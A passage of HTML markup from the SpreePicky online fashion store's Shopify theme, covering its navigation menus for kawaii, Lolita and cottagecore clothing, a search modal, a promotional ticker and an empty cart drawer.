  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">SpreePicky</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/new-arrival" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>New</span>
                  </a></li><li><a href="/collections/cute-and-kawaii-tops" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tops</span>
                  </a></li><li><a href="/collections/cute-kawaii-skirts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bottom</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Dress</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/kawaii-lolita-dress" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lolita Dresses
                                </a></li><li><a href="/collections/kawaii-dress" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kawaii Dress
                                </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairycore Dress
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Accessories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/cute-kawaii-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bags
                                </a></li><li><a href="/collections/cute-kawaii-phone-cases" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/kawaii-cute-aesthetic-y2k-japanese-jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jewelry
                                </a></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Shoes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/cute-kawaii-sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sneakers
                                        </a>
                                      </li><li>
                                        <a href="/collections/mary-jane-shoes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sandals| Mary Janes
                                        </a>
                                      </li><li>
                                        <a href="/collections/boots-platforms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boots | Platforms
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop by Aesthetic</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Lolita Clothes Outfits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/lolita-bag" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lolita Bag
                                        </a>
                                      </li><li>
                                        <a href="/collections/lolita-dresses-hanfu-lolita-chinese-lolita-costu-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lolita Dresses
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/kawaii-clothes-kawaii-fashion-kawaii-aesthetic-y2k-fashion-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kawaii Clothes
                                </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairycore Clothes
                                </a></li><li><a href="/collections/coquette-aesthetic-clothes-coquette-outfits-coquette-doll" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coquette Outfits
                                </a></li><li><a href="/collections/soft-girl-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Soft Girl Clothes
                                </a></li><li><a href="/collections/aesthetic-grunge-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Grunge Clothes
                                </a></li><li><a href="/collections/dark-academia-clothes-dark-academia-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Academia Clothes
                                </a></li><li><a href="/collections/cottagecore-aesthetic-fashion-clothes-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cottagecore  Outfits
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/chic-matching-sets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Matching Set</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shop.spreepicky.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SpreePicky",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/spreepicky",
      "https:\/\/www.pinterest.com\/spreepicky\/",
      "https:\/\/www.instagram.com\/spreepickyshop\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shop.spreepicky.com"
  }
</script>
</div><div id="shopify-section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              WELCOME!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Free Ship at 79$
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Free Gift
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shop.spreepicky.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=165 165w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=330 330w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=535 535w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=750 750w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189 800w
              "
              src="//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cottagecore-aesthetic-fashion-clothes-outfits"
              
              class="full-unstyled-link"
            >
              Cottagecore Aesthetic Fashion Clothes Outfits
            </a>
          </h3><p class="card__caption">Cottagecore Aesthetic Fashion Clothes Outfits<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cottagecore-aesthetic-fashion-clothes-outfits"
              
              class="full-unstyled-link"
            >
              Cottagecore Aesthetic Fashion Clothes Outfits<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
    
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="notranslate ht-money">$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
